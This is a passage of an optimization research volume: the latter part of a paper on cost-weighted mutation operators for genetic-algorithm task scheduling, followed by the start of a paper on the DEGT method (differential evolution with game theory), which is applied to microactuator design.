The paper presents a proposal of the mutation, whose probability is related to the cost of connection between tasks and, in contrast to recently proposed deterministic solutions, uses the method modeled on the selection operator. Similarly to this operator, where the value of adaptation function can control a probability of an individual migration to a new population, the proposed mutation operator determines the probability, that the task chain is broken in a specific position, considering the cost of transition between neighboring tasks. The chapter presents the results of effectiveness comparison, among the new mutation (implemented in two variants: proportional and ranking), a random, blind mutation, and a completely deterministic mutation.

2. Review of mutation operators for scheduling tasks problem

Many different implementations of mutation operators have been developed for the purposes of TSP. The oldest ones include:

- displacement mutation, which involves a transfer of random tasks section into a different position in the schedule [7];
- exchange mutation, which based on position exchange of two random genes (tasks) in chromosome [8];
- insertion mutation, which involves a translation of random task into other randomly chosen position in the schedule [9];
- simple inversion mutation, which is based on an inversion of random tasks sequence [10];
- inversion mutation; more complex, which involves random selection of tasks sequence, and its displacement in reverse order to another randomly selected location [11];
- scramble mutation involves the draw of tasks sequence, and move of each task one position to the left (the first gene in the section becomes the last one) [12].
- In 2011 two new mutations for genetic algorithms implementing TSP were proposed [13];
- inverted exchange mutation, which is based on a selection of two random tasks (which are the extreme points of a certain sequence of tasks) from a schedule. After inversion of the sequence, one task is selected from its range, in the next

stage, this task is replaced by a random task from the schedule; it's important to mention that the random task is not located in the reversed sequence;

- inverted displacement mutation; a closer look at this mutation indicates that the principle of its operation is the same as the aforementioned inversion mutation [11].

The authors of the article [14] have compared several different mutation operators used in TSP:

- twors mutation – the same principle as exchange mutation [8];
- center inverse mutation (CIM) – based on a selection of one connection between tasks, and set up it as the border dividing the genome into two sequences, then independent inversion of both sequences is performed;
- reverse sequence mutation (RSM) – the principle of operation similar to the simple inversion mutation [12];
- throas mutation – involves random separation of 3 tasks from the genome, and shifting the tasks; that the last task in the sequence becomes the first one, the second one becomes the last, and the first becomes the second one;
- partial shuffle mutation (PSM) – involves an iteration of each gene and exchange of its value(task number) with the value stored in a randomly selected gene.

A year later a paper proposing the Hybridizing PSM and RSM Operator (HPRM) [15] was published. The operator in the first step determines the value of the mutation coefficient (probability), then selects two tasks (mutation points – the left and the right). The following operations are performed in the loop: change of the value (number of the represented task) of both drawn genes and randomizing of a value between 0 and 1. If the value is smaller than the mutation coefficient, one gene from the chromosome should be selected randomly and its value replaced by the value from the left mutation point. Next, regardless of this randomly obtained number, the left point of the mutation is moved one position to the right (we move it to the next task), and the right point: one position to the left. The loop is performed until the mutation points do not meet each other. The new operator of the mutations presented in this work was created as a result of the combination between the operators for which the best results were obtained in earlier work [14].

New solutions of mutation operators are also presented in paper [16], where proposals for four mutation versions can be found. Proposed operators are based on two random tasks, which become the extreme points of a certain sequence of tasks.

Next, in the chromosome, one connection is selected from tasks that are outside of the previously obtained task sequence. The selected connection between the tasks was called insertion position. The first mutation method proposed in this work is FlipInsert, which is based on reversion of the previously created sequence, and the transfer of that sequence to the insertion position. The second called SwapInsert involves swapping of the extreme positions in tasks sequence, and their transfer to the insertion position. The LSlideInsert, is the third method and involves a shift of all genes in the sequence, one position to the left (the first task goes to the end of the sequence), next entire sequence is moved in the insertion position. Very similar to LSlideInsert is the fourth method called RSlideInsert, which differs from LslideInsert method in terms of the solution that genes are moved one position to the right instead of the left (the last task from the sequence becomes the first).

In [16], the authors combine selection processes with a mutation. This involves a random selection of 10 individuals from the population. In the next stage, the best individual from that set is transferred to the temporary population. The remaining randomly selected individuals are consequently added to the temporary population. Then, for each individual from the temporary population, a different mutation process is applied, depending on the position in the population (the best individual is always the first). The first individual (the best one) is not the subject of mutation, while the others, depending on their position in the population, are mutated by different combinations of operators (FlipInsert, SwapInsert, LSlideInsert, and RSlideInsert – it is determined in advance how each number of the individuals from the population will be mutated).

The mutation operators discussed above, despite their diversity, have one in common: the determination of points in the task chain for exchanging segments or tasks is completely random. Methods that consider the cost of transition between tasks have been presented recently in the paper [17]. Several presented methods are based on mutation of “the worst task”, defined as the task with the highest cost of transition, with “neighboring tasks”. Each of the developed methods offers a slightly different way of selecting a task, with which “the worst task” should be exchanged, e.g. with a random task, or with the second-worst task. The weakness of described solutions is a completely deterministic selection of “the worst task” which may undermine the stochastic nature of mutation and may lead to stagnation of the algorithm in local minima.

3. Task scheduling algorithm

The developed algorithm is a modification of classical genetic algorithm for scheduling tasks, allowing for the use of new mutation operators.

3.1. Schedule representation in the genotype of an individual

In the developed algorithm, the genotype of a single individual stores the sequence of scheduled tasks. Each gene represents the number of the corresponding task. In order to include in the optimization the first and last task, a ring structure of the genotype was proposed. The genotype is created from the primary genotype by connecting the first and last tasks (Fig. 1). When the optimization process is finished, the connection with the highest cost (the weakest point of the schedule) is broken.




Fig. 1. Ring structure of the genotype
Rys. 1. Pierścieniowa struktura genotypu

At the initialization of the algorithm, each individual from the population represents a random, unordered set of tasks intended for scheduling. Each task is described by a set of constants, unchanged during the optimization of parameters process, which determines the cost of transition between neighboring tasks.

3.2. Adaptation function

The adaptation function which is minimized during the optimization expresses the cost of schedule implementation. The value of adaptation function for k -th individual is determined by the equation:

$$F_k = \frac{\sum_{i=2}^M f(z_{i-1}, z_i) + f(z_M, z_1)}{M} \quad (1)$$

where: M – number of tasks in the schedule, $f(z_a, z_b)$ – function that defines the quality of the connection between tasks a and b .

In the case of production scheduling, the f function, which describes the cost of transition between successive production tasks, results from technological conditions and usually is related to the costs of retooling workplaces, and the costs of displacements of workers and intermediate products.

3.3. Selection operator

The algorithm uses two of the most popular selection methods:

a) *Proportional selection* - the probability of transferring the individual to the next generation is determined with the equation:

$$P_i = \left(1 - \frac{F_i - F_{max}}{F_{max} - F_{min}}\right)\alpha \quad (2)$$

where: F_{max} – the adaptation function of the worst individual, F_{min} – the adaptation function of the best individual, α – scaling factor.

b) *Ranking selection* – involves sorting of individuals in the generation from the one, which represents the cheapest schedule to another, which represents the most expensive schedule. Next, the probability of transfer the individual to the next generation is calculated based on the position:

$$P_i = \left(1 - \frac{k}{N}\right)\alpha \quad (3)$$

where: N – number of individuals in a population, k – position of individual.

Individuals are transferred to the new generation by using the roulette technique. It bases on a comparison of a random number $\langle 0,1 \rangle$ with the probability of individual transfer to a new generation. If the randomly selected number is smaller than the probability, then the subject is transferred to a new generation. This process is performed cyclically on a set of individuals until the new generation is completed. The best individuals may occur several times.

3.4. Mutation operator

Four types of mutation operators were included in the research: the classic blind mutation, deterministic mutation (based on finding the most expensive connections between tasks), and two new mutations, which take into consideration its occurrence costs in the probability. The operation of these operators is similar to the selection operator.

- Blind mutation – based on the random selection of three indexes (connections, in which the task ring should be broken, for the formation of 3 fragments). Then two fragments are exchanged at specific points in the ring (Fig. 2) This is the basic mutation method in, which the quality of a connection between individual tasks is ignored. This variant represents most types of mutations discussed in the above review. As the results will show, mutations implemented in this way allow to obtain much worse results compared to the new concept of mutations. Various techniques for blind mutation implementation will not change the overall effect.




Fig. 2. Replacing two fragments of the individual genotype
Rys. 2. Zamiana dwóch fragmentów genotypu osobnika

- Deterministic mutation – based on the selection of three indexes, that represent three worst combinations. Obtained fragments of the ring are replaced similarly to the blind mutation.
- Rank mutation – similarly to the deterministic mutation, prefers locations in place of the most expensive connections between tasks. However, this mutation performs its task in a non-deterministic way. The operator is then similar to the ranking selection operator. The mutation process begins by sorting the connections between tasks, according to the increase in their cost. Next, the value representing the probability of breaking (for each connection) is

determined. Three places of cutting the ring are determined using the roulette method, like in the selection process. This process is repeated until three breakpoints are found. The probability of breaking is calculated by the equation:

$$P_i = (1 - \frac{i}{M})\alpha \quad (4)$$

where: P_i – the probability of breaking the i -th connection, M – the number of connections, i – the connection index in the ordered list, α – a scaling factor.

Similarly to the selection operator after determination of the break probability, three connections are determined by using the roulette technique. The necessity of using the roulette technique, not only for the population within the selection operator but also for each individual within the proposed operator's mutation, causes that the time-consuming of the roulette method is greater than in the case of the algorithm with the classic mutation. Therefore, it is necessary to choose the proper scaling coefficient α in equation (4). The process of selecting three tasks should be performed in the minimum number of cycles as possible, and at the same time preference of connections from the beginning of the genome should be avoided. The value of α coefficient described by equation (5) provides the maximum value of the single success probability, determined from the Bernoulli scheme, during one cycle of the roulette algorithm. This allows getting three indexes of “transitions between tasks” in 3 roulette cycles. A similar solution can also be used to improve the efficiency of the selection operator.

$$\alpha = \frac{1}{\sum_{i=0}^{M-1} (1 - \frac{i}{M})} \quad (5)$$

- Proportional mutation – just like the previous two operators, prefers breaking the “task ring” in place of the most expensive connections. Three points of ring division are determined, similarly to the ranking mutation, by using a roulette technique. The way of determining the probability of breaking the connection is changing:

$$P_i = (1 - \frac{f_i - f_{max}}{f_{max} - f_{min}})\alpha \quad (6)$$

where f_i – the cost of the i -th connection.

The coefficient α which maximizes the chance of one success in the roulette cycle can be described by the equation:

$$\alpha = \frac{1}{\sum_{i=0}^{M-1} 1 - \frac{f_i - f_{max}}{f_{max} - f_{min}}} \quad (7)$$

In order to extract the influence of the mutation operator during the research, the crossover operator was not implemented in the algorithm.

4. Experiment

The effectiveness of the proposed mutation operators has been verified based on several variants of the algorithm described above. A constant population size of 200 individuals was assumed. However, in order to check the impact of the complexity degree of the scheduling problem on the effectiveness of operators, tests were performed for different schedule sizes. For research, it was assumed that each task from a schedule is described by four continuous parameters with a range of values from 0 to 10. The model cost of transition between tasks was defined based on the simplest Euclidean distance.

The research covered the following variants of mutation: the blind mutation, the deterministic mutation, the proportional mutation, and the ranking mutation. All analyzed mutation variants were tested based on the genetic algorithm using ranking selection, which is better suited for the optimization of discontinuous functions.

Lack of progress in the optimization, in the number of epochs approximately equal to six times the number of scheduled tasks, is taken as a stop condition for the algorithm.

5. Discussion of results

The results for the four types of mutation for a schedule of 10000 tasks are presented in Fig. 3.




Fig. 3. Optimization progress for 4 mutations
Rys. 3. Postęp optymalizacji dla 4 mutacji

It is visible that the deterministic mutation has stalled in a local minimum at the beginning of optimization, which gives the worst result among the examined mutation operators. For a classic stochastic mutation, the minimal average cost of the schedule is obtained at least after 15000 generations. New mutation operators, modeled on the selection have proved to be much better than the commonly used random mutation, where the proportional mutation brought a better result than the ranking one.

Fig. 4 shows the impact of the number of scheduled tasks on the achieved average cost of transition between two tasks. The analysis was performed based on 10 samples (for each number of tasks).

For each number of tasks, optimization was performed over 10000 epochs due to previous experiments have shown that it provides stabilization of the solution for the maximum number of analyzed tasks.

As you can see, the number of tasks has no significant impact on the average cost of the transition. Moreover, as the number of tasks increases, the average cost of transition is stabilized. The variance of the cost obtained is stable for the analyzed range.




Fig. 4. Dependence of the average cost of the tasks transition on number of tasks in a schedule
 Rys. 4. Zależność średniego kosztu przejścia pomiędzy zadaniami od liczby zadań w planie

6. Summary

The use of new mutation operators allowed us to obtain, regardless of the number of scheduled tasks, a much better quality of schedules than in the case of classic random mutation and completely deterministic mutation. The method used for finding places to cut the schedule was based on the selection operator. The effectiveness of this method has been verified using a relatively simple variant of blind mutation, which uses shifting of three sequences of tasks. However, the presented method of the cut points selection can also be implemented in most previously developed mutation methods, which in general are based on random cutting methods. Promising research direction is an application of the developed technique (selection of cut points) to improve the efficiency of cross operators.

Bibliography

1. Laporte G.: The traveling salesman problem: An overview of exact and approximate algorithms, *European Journal of Operational Research*, vol. 59, no. 2, 1992, pp. 231-247.
2. Garcia-Martinez C., Cordon O., Herrera F.: A taxonomy and an empirical analysis of multiple objective ant colony optimization algorithms for the bi-criteria tsp, *European Journal of Operational Research*, vol. 180, no. 1, 2007, pp. 116-148.
3. Englert M., Röglin H., Vöcking B.: Worst case and probabilistic analysis of the 2-opt algorithm for the tsp, *SODA*. Citeseer, 2007, pp. 1295-1304.
4. Bang-Jensen J., Gutin G., Yeo A.: When the greedy algorithm fails, *Discrete optimization*, vol. 2, no. 1, 2004, pp. 121-127.
5. Zhang H., Xu Y.: Online covering salesman problem, *Journal of Combinatorial Optimization*, vol. 35, no. 3, 2018, pp. 941-954.
6. Levin A., Yovel U.: Local search algorithms for multiple-depot vehicle routing and for multiple traveling salesman problems with proved performance guarantees, *J. of Combinatorial Optimization*, vol. 28, no. 4, 2014, pp. 726-747.
7. Michalewicz Z.: *Genetic algorithms + data structures = evolution programs*. Springer Science & Business Media, 2013.
8. Banzhaf W.: The “molecular” traveling salesman, *Biological Cybernetics*, vol. 64, no. 1, 1990, pp. 7-14.
9. Fogel D. B.: An evolutionary approach to the traveling salesman problem, *Biological Cybernetics*, vol. 60, no. 2, 1988, pp. 139-144.
10. Holland J.: *Adaptation in natural and artificial systems: an introductory analysis with application to biology*, *Control and Artificial Intelligence*, 1975.
11. Fogel D.B.: A parallel processing approach to a multiple travelling salesman problem using evolutionary programming, *Proceedings of the Fourth Annual Symposium on Parallel Processing*. Fullerton, CA, 1990, pp. 318-326.
12. Syswerda G.: Scheduling optimization using genetic algorithms, *Handbook of Genetic Algorithms*, 1991.
13. Deep K., Mebrahtu H.: Combined mutation operators of genetic algorithm for the travelling salesman problem, *International Journal of Combinatorial Optimization Problems and Informatics*, vol. 2, no. 3, 2011, pp. 1-23.

14. Abdoun O., Abouchabaka J., Tajani C.: Analyzing the performance of mutation operators to solve the travelling salesman problem, arXiv preprint arXiv:1203.3099, 2012.
15. Abdoun O., Tajani C., Abouchabka J.: Hybridizing psm and rsm operator for solving np-complete problems: Application to travelling salesman problem, arXiv preprint arXiv:1203.5028, 2012.
16. Zhou H., Song M., Pedrycz W.: A comparative study of improved ga and pso in solving multiple traveling salesmen problem, Applied Soft Computing, vol. 64, 2018, pp. 564-580.
17. Hassanat A.B., Alkafaween E.A., Al-Nawaiseh N.A., Abbadi M.A., Alkasassbeh M., Alhasanat M.B.: Enhancing genetic algorithms using multi mutations: Experimental results on the travelling salesman problem, International J. of Computer Science and Information Security, vol. 14, no. 7, 2016, p. 785.

Adam DŁUGOSZ¹, Tomasz SCHLIETER¹

A NEW MULTI-CRITERIA GLOBAL OPTIMIZATION METHOD BASED ON DIFFERENTIAL EVOLUTION AND ELEMENTS OF GAME THEORY

1. Introduction

Nowadays, modern design of systems and structures is not possible in an efficient and effective way without the use of appropriate optimization tools. One possibility is to use classical based deterministic optimization methods. These methods, both non-gradient as well as using gradient information of the objective function very often cannot be applied due to their disadvantages. Important drawbacks of deterministic methods of optimization include low flexibility, low efficiency dealing with certain problems and limited scope of applicability. Moreover, for these methods only one solution is processed in each iteration, which in the context of efficient multi-criteria optimization methods is also a serious drawback. Population-based approaches, such as metaheuristic algorithms are free from the disadvantages mentioned above [1]. Moreover, because such algorithms process not one, but a set of solutions, and the result of multicriteria optimization is a set of optimal solutions in the sense of Pareto, they are an ideal tool for these type of tasks. Many multi-objective optimization problems have been solved using a wide range of soft computing methods, including very popular evolutionary algorithms which mimic mechanisms of biological evolution such as mutation, reproduction, and selection. There are however certain difficulties algorithms face when dealing with problems concerning many objectives, especially in case of three or more. It is crucial for the algorithms to be able to effectively compare solutions in order to perform reasoning on the direction of the search. In the present work method of multi-criteria optimization, based on differential evolution and elements of game theory is proposed.

¹ Department of Computational Mechanics and Engineering, Silesian University of Technology.

Results of multi-objective optimization are in the form of set of solutions, where each solution being a vector of length corresponding to the number of objective functions. In general, visualization of any data is possible only in two dimensions, therefore for a larger number of dimensions graphical representation of the multi-dimensional Pareto front is a challenging task. Within the scope of this work, in addition to the traditional method of presenting Pareto fronts, e.g. by means of scatter plot matrix, the method utilizing Kohonen's Self-Organizing Maps (SOMs) are presented. SOMs are used to produce a similarity graph of input data. High-dimensional sets of non-dominated solutions are translated into geometric relationships of their image points on a regular, usually hexagonal, 2D grids of nodes.

2. Optimization method

In multi-criteria problems, as opposed to single-criteria problems, where a single solution is sought, the aim is to find a set of solutions rather than a single solution. The set of solutions found should meet the design assumptions defined, as restrictions imposed on the problem and the values of the objective function should be at a level acceptable for the designer. The multi-criteria optimization problem can be described mathematically as a search of a vector of design variables:

$$\mathbf{x} = [x_1, x_2, \dots, x_n]^T \quad (1)$$

under m equality constraints

$$g_i(\mathbf{x}) = 0, i = 1, 2, \dots, m \quad (2)$$

and p inequality constraints

$$h_j(\mathbf{x}) \geq 0, j = 1, 2, \dots, p \quad (3)$$

to optimize (maximise or minimise) k objective functions

$$\mathbf{f}(\mathbf{x}) = [f_1(\mathbf{x}), f_2(\mathbf{x}), \dots, f_k(\mathbf{x})]^T \quad (4)$$

The proposed multi-criteria global optimization method is based on a Differential Evolution (DE) and Game Theory (GT) paradigms. The suggested algorithm takes advantage of a game theoretic cooperative approach and eliminates some of drawbacks of other soft computing methods in the optimization of mechanical systems. Key idea of the algorithm is to use DE algorithm as a single-objective optimizer combined with elements of game theory to form a new multi-criteria algorithm DEGT.

A general idea of DEGT is as follows. In the first step a problem needs to be defined including expression of objective functions and design parameters. Players in the game are linked to certain objectives at this point. First solution is sought concerning first objective and then the process is followed by playing consecutive cooperative games using DE optimizer by each of the players. Optimization proceeds iteratively, new solutions are saved if they are non-dominated and discarded otherwise. After finishing satisfying termination condition the process is concluded with post-optimization tasks. The pseudocode of DEGT algorithm is shown in the Fig 1. More details about the DEGT algorithm can be found in [4].

```

i ← 1
Perform single-objective DE optimization on objective 1;
Save design variable vector of best solution Si;
Calculate and save values of remaining objectives;
while termination condition
  if i% nobj=1
    assign design variables to objectives;
  end-if
  Set values of fixed design variables according to solution Si-1;
  Perform single-objective DE optimization on objective 1+i% nobj;
  Save design variable vector of best solution Si;
  Calculate values of remaining objectives;
  if solution Si is non-dominated
    save solution Si;
    remove saved solutions dominated by Si;
  end-if
  i ← i+1
end-while

```

Fig. 1. DEGT pseudocode

Rys. 1. Pseudokod DEGT

The algorithm was comprehensively tested using previously introduced benchmark functions and performance metrics. A set of mathematical test functions such as DTLZ1, DTLZ2, DTLZ3, DTLZ4, WFG1 and WFG4 was utilized. Such benchmark functions have different landscape exhibiting features (e.g. multimodal and discontinuous solution space) distinctive of real engineering systems. Quality of results is assessed using a hypervolume indicator. Hypervolume is a metric which considers all features of a good quality Pareto front: closeness to true Pareto front, diversity of obtained solutions and their extent [5]. Mean and standard deviation of hypervolume indicator are calculated over 30 runs of algorithm and compared with results obtained by other multi-objective optimization algorithms: NSGA-II and NSGA-III. Test problems with a varied number of design variables (up to 20) and objective functions (up to 8) are investigated. Fig. 2 shows Results of comparison

between 3 algorithms for WFG4. WFG4 is a separable, multimodal problem with no bias and a concave geometry of Pareto front making it very difficult for optimization. More details about comparative tests of the effectiveness of the proposed method can be found in [4].




Fig. 2. Results of comparison between DEGT, NSGA-II and NSGA-III for WFG4
Rys. 2. Wyniki porównania pomiędzy DEGT, NSGA-II oraz NSGA-III dla WFG4

3. Example of application in mechanical engineering

Real physical problems that are usually described by a system of differential equations and supplemented by a set of boundary or boundary-initial conditions. From a practical point of view such problems are solved using different numerical methods. One of the most common and popular is Finite Element Method (FEM) [6]. In case of optimization of mechanical systems, a vital aspect of the DEGT algorithm is its way of communication with FEM software which is responsible for obtaining values of objective functions. During the course of optimization values of functionals need to be calculated multiple times based on a set of design variables specified by an algorithm. All the popular FEM systems provide support for parametric models which are extremely useful in case of optimization tasks. In order to obtain value of an optimization functional by FEM software, a parametric model including: geometry, material properties, mesh and boundary conditions and initial conditions for dynamic models should be set up beforehand. After the parametric model is designed it should be solved using the set of parameters, which are design variables in the optimization

process. FEM system then generates geometrical model based on supplied parameters and after solving it provides the information on sought quality (e.g., deflection at given point, value of maximum equivalent stress) and exports it to a file [2]. DEGT algorithm should be able to generate the model based on parametric model for a chosen set of parameters, run the solver and read the log file to obtain the value of optimization functional. An example of multi-criteria optimization of a thermal actuator is presented and briefly discussed below. Electrothermal microactuators are components of machines and devices in which motion is induced as a result of thermal contraction or expansion of conductor materials. To achieve temperature change, resistive heating is generated in actuator due to electrical current flow utilizing Joule's effect. Thermal actuators can be considered as microelectromechanical systems (MEMS) used to translate electrical signal into force or displacement and in this context are an object of interest of microscale engineering [3]. The task concerns the optimization of the shape of microactuator arms of the V-type (Fig. 3).




Fig. 3. a) Geometry of the V-type microactuator, b) Parametrization model
Rys. 3. a) Geometria mikroaktuatora typu V, b) Model parametryzacji

Shape of the beam was based on a NURBS curve constituted of four control points. The numerical model of the microactuator is parameterized by means of 7 design variables, i.e.: position of the 4 control points (P1-P4), pre-bending angle (α) and fillet radii at the corners (R1, R2). Arbitrary box constraints are imposed on each of the design variables. Objectives in the optimization problem are devoted to minimization of total volume (f_1), minimization of maximal equivalent stresses (f_2), maximization of vertical displacement of central shaft (f_3), minimization of total heat (f_4) maximization of buckling factor (f_5) and maximization of total force generated in the central shaft (f_6) – these are the defined requirements asked of electrothermal microactuator systems, although other criteria based on specific needs can be formulated. Values of

functionals used as objectives are computed using FEM simulations. Material properties are constant during the optimization run and geometry of the model, described by design variables is changed to fit the declared needs, formally described by functionals.

Results of this research were obtained after three independent runs of the DEGT. Different value of objective function calls as termination condition were used: 50 000, 100 000 and 127 000, giving a total number of 277 000 objective function calls. Algorithm produced respectively: 828, 1440 and 1061 Pareto-optimal (non-dominated) solutions. The results from three runs were then aggregated to form a set of 2891 solutions. Values of objective functions for the obtained solutions are shown in the figures in two ways. Scatter plot matrix of obtained solutions is shown in Fig. 4. Along the diagonal are histogram plots of objective function values. Additionally, solutions are presented in the form of Kohonen's Self-Organizing Maps (Fig. 5).

